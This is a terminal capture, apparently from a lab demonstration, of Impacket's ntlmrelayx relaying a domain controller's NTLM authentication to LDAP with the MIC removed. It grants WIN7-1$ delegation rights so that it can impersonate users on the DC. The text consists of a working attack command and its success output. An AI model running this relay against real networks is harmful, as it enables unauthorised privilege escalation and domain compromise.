 →  examples git:(master) ✗ python ntlmrelayx.py -t ldap://172.16.100.5 --delegate-access -
-escalate-user WIN7-1\$ --remove-mic --no-dump -smb2support
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation

[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server

[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 172.16.100.6, attacking target ldap://172.16.1
00.5
[*] Authenticating against ldap://172.16.100.5 as TEST\DC2012R2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-5: Received connection from 172.16.100.6, attacking target ldap://172.16.1
00.5
[-] Authenticating against ldap://172.16.100.5 as \ FAILED
[*] SMBD-Thread-6: Received connection from 172.16.100.6, attacking target ldap://172.16.1
00.5
[-] Authenticating against ldap://172.16.100.5 as \ FAILED
[*] Delegation rights modified succesfully!
[*] WIN7-1$ can now impersonate users on DC2012R2$ via S4U2Proxy